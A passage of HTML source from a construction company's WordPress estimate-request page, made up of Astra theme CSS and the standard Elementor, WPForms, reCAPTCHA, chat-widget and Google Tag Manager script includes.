.astra-mm-icon-label.icon-item-3811 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg,  .ast-header-break-point .menu-item-1204 .astra-mm-icon-label.icon-item-1204 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg,  .ast-header-break-point .menu-item-1202 .astra-mm-icon-label.icon-item-1202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg,  .ast-header-break-point .menu-item-1590 .astra-mm-icon-label.icon-item-1590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg,  .ast-header-break-point .menu-item-4702 .astra-mm-icon-label.icon-item-4702 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg,  .ast-header-break-point .menu-item-1364 .astra-mm-icon-label.icon-item-1364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg,  .ast-header-break-point .menu-item-2154 .astra-mm-icon-label.icon-item-2154 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg,  .ast-header-break-point .menu-item-4703 .astra-mm-icon-label.icon-item-4703 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg,  .ast-header-break-point .menu-item-1774 .astra-mm-icon-label.icon-item-1774 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg,  .ast-header-break-point .menu-item-2087 .astra-mm-icon-label.icon-item-2087 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg,  .ast-header-break-point .menu-item-1813 .astra-mm-icon-label.icon-item-1813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg,  .ast-header-break-point .menu-item-1203 .astra-mm-icon-label.icon-item-1203 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg,  .ast-header-break-point .menu-item-3037 .astra-mm-icon-label.icon-item-3037 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg,  .ast-header-break-point .menu-item-3808 .astra-mm-icon-label.icon-item-3808 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg,  .ast-header-break-point .menu-item-3812 .astra-mm-icon-label.icon-item-3812 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg,  .ast-header-break-point .menu-item-3813 .astra-mm-icon-label.icon-item-3813 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg,  .ast-header-break-point .menu-item-3809 .astra-mm-icon-label.icon-item-3809 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg,  .ast-header-break-point .menu-item-3810 .astra-mm-icon-label.icon-item-3810 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg,  .ast-header-break-point .menu-item-3811 .astra-mm-icon-label.icon-item-3811 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg,  .ast-header-break-point .menu-item-1241 .astra-mm-icon-label.icon-item-1241 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<link rel='stylesheet' id='wpforms-geolocation-google-places-css' href='https://2x2construction.ca/wp-content/plugins/wpforms-geolocation/assets/css/wpforms-geolocation-google.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://2x2construction.ca/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.3.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>
<script src='https://2x2construction.ca/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9' id='astra-theme-js-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":120,"tablet":89,"mobile":89},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script src='https://2x2construction.ca/wp-content/uploads/astra-addon/astra-addon-6796a5c0c3bcc1-59022050.js?ver=4.8.7' id='astra-addon-js-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.8.7' id='astra-dom-purify-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11' id='elementor-webpack-runtime-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11' id='elementor-frontend-modules-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2x2construction.ca\/wp-admin\/admin-ajax.php","nonce":"599747f159","urls":{"assets":"https:\/\/2x2construction.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2x2construction.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2x2construction.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5' id='elementor-pro-frontend-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/2x2construction.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2x2construction.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2x2construction.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9e4cc22040"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1279,"title":"Request%20A%20Free%20Estimate%20-%202x2%20Construction","excerpt":"","featuredImage":false}};
</script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11' id='elementor-frontend-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5' id='pro-elements-handlers-js'></script>
<script src='https://2x2construction.ca/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://2x2construction.ca/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.3.1' id='wpforms-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.3.1' id='wpforms-elementor-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.9.3.1' id='wpforms-builder-conditionals-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/js/frontend/fields/text-limit.es5.min.js?ver=1.9.3.1' id='wpforms-text-limit-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms-geolocation/assets/js/wpforms-geolocation-google-api.min.js?ver=2.10.0' id='wpforms-geolocation-google-places-js'></script>
<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAjFeu_jT5fyEQsQTurv9TIAZGorWBRoXU&#038;libraries=places&#038;callback=WPFormsGeolocationInitGooglePlacesAPI' id='google-geolocation-api-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0' id='wpforms-validation-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9' id='wpforms-maskedinput-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://2x2construction.ca/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.3.1' id='wpforms-generic-utils-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LeB684UAAAAAPOUaUIHAOw0c2su8L4TzreX5ftv' id='wpforms-recaptcha-js'></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LeB684UAAAAAPOUaUIHAOw0c2su8L4TzreX5ftv", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.com/widget?wc=siq8be42c27e8346ed1ce191cedde0d48656841d6629f77665c424396dd73b1e6ce" defer></script>
<!-- Start Reviews -->
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div data-rocket-location-hash="52e34051b4679f2961beb89743e6eb9a" class="elfsight-app-61aa1f53-a51c-4a0a-b59f-16f539f38aee" data-elfsight-app-lazy style="z-index:99999 !important;"></div>
<!--/ End Reviews -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9SNHWN');</script>
<!-- End Google Tag Manager -->
<script type='text/javascript'>
/* <![CDATA[ */
